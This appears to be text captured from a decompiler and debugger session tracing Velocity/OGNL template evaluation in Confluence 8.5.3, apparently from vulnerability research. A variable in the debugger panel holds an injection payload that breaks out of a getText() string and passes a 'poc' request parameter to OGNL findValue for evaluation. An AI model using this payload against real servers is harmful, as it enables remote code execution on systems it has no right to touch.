 ConfluenceVelocityServlet.class Execute.class Ognl.class ognl/ASTMethod.class OgnlUtil.class node/ASTMethod.class ASTReference.class Template.class ASTSetDirective.class
Decompiled .class file, bytecode version: 52.0 (Java 8) Download... Choose Sour
88 throw new MethodInvocationException("Object '" + o.getClass().getName() + "' does not contain method " + this.methodName + "(" +
89 }
90
91 return null;
92 }
93 } catch (MethodInvocationException var15) {
94 throw var15;
95 } catch (RuntimeException var16) {
96 throw var16;
97 } catch (Exception var17) {
98 msg = "ASTMethod.execute() : exception from introspection";
99 this.log.error(msg, var17);
100 throw new VelocityException(msg, var17);
101 }
102
103 try {
104 Object obj = method.invoke(o, params); o: OgnlValueStack@60515 method: UnboxingMethod@60560 params: Object[1]@60528
105 return obj == null && method.getReturnType() == Void.TYPE ? "" : obj;
Debug: 8.5.3Debug
Debugger Console
"ht...ING this.methodName Java
execute:270, ASTM this = {ASTMethod@59928} "org.apache.velocity.runtime.parser.node.ASTMethod@5369385a[id=15,info=0,invalid=false,children=2,tokens=[findValue], [(], ["getText('$parameters.label')"],
execute:262, ASTR o = {OgnlValueStack@60515}
value:507, ASTRef context = {InternalContextAdapterImpl@60514}
value:71, ASTExpre method = {UnboxingMethod@60560}
render:142, ASTSe params = {Object[1]@60528}
render:336, Simple 0 = "getText('aaa\u0027+#request.get(\u0027.KEY_velocity.struts2.context\u0027).internalGet(\u0027ognl\u0027).findValue(#parameters.poc[0],{})+\u0027')"
merge:328, Templa this.methodName = "findValue"
merge:235, Templa this.log = {Log@60574}
mergeTemplate:22
doRequest:175, Co